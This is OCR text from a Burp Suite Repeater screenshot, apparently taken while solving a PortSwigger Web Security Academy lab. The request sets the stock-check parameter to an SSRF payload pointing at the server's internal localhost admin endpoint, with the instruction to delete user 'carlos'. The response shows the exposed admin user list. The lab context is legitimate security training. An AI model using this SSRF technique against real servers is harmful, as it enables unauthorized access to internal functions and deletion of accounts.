 1 2 3 4
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Le
1 × +
Send Cancel < > Target: https://0a9e005003b4e1c483b0b6d
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a9e005003b4e1c483b0b6dc00440004.web-security-academy.net
3 Cookie: session=kMp9YsuYI3qak07TDYn0FZUhSm5JRZPG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9e005003b4e1c483b0b6dc00440004.web-security-academ
y.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0a9e005003b4e1c483b0b6dc00440004.web-security-academ
y.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
Search 0 highlights
Done
Event log All issues
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.